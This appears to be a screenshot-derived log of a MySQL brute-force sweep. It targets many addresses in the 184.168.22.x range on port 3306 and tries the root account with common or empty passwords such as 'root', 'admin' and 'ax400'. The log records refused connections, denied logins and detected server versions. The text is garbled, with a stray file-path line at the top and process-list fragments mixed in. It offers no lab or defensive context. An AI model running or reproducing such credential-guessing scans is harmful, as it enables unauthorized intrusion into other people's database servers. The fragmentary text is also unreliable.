 root : .ruby.bin
(184.168.22.103:3306).
[-] 184.168.22.116:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.116:3306).
[-] 184.168.22.125:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.125:3306).
[-] Access denied
[-] 184.168.22.99:3306 - Unable to connect: The connection timed out (184.168.22.99:3306).
[-] Access denied
[-] Access denied
[-] Access denied
[-] 184.168.22.172:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.172:3306).
[-] 184.168.22.118:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.118:3306).
[-] Access denied
[-] 184.168.22.144:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.144:3306).
[-] Access denied
[*] 184.168.22.36:3306 MYSQL - [05/44] - Trying username:'root' with password:'blablabla'
[*] 184.168.22.47:3306 MYSQL - [05/44] - Trying username:'root' with password:'ax400'
[*] 184.168.22.33:3306 MYSQL - [06/44] - Trying username:'root' with password:'blablabla'
[*] 184.168.22.84:3306 MYSQL - [02/44] - Trying username:'root' with password:'root'
[*] 184.168.22.62:3306 MYSQL - [02/44] - Trying username:'root' with password:'root'
[*] 184.168.22.91:3306 MYSQL - [02/44] - Trying username:'root' with password:'admin'
[*] 184.168.22.5:3306 MYSQL - [06/44] - Trying username:'root' with password:'blablabla'
[*] 184.168.22.138:3306 MYSQL - [01/44] - Found remote MySQL version 5.0.95
[*] 184.168.22.114:3306 MYSQL - [01/44] - Found remote MySQL version 5.0.77
[*] 184.168.22.138:3306 MYSQL - [01/44] - Trying username:'root' with password:''
[*] 184.168.22.114:3306 MYSQL - [01/44] - Trying username:'root' with password:''
[-] 184.168.22.141:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.141:3306).
[-] 184.168.22.175:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.175:3306).
[-] 184.168.22.166:3306 - Unable to connect: The connection was refused by the remote host
(184.168.22.166:3306).
root : sakis3g root : .ruby.bin root : bash root : bash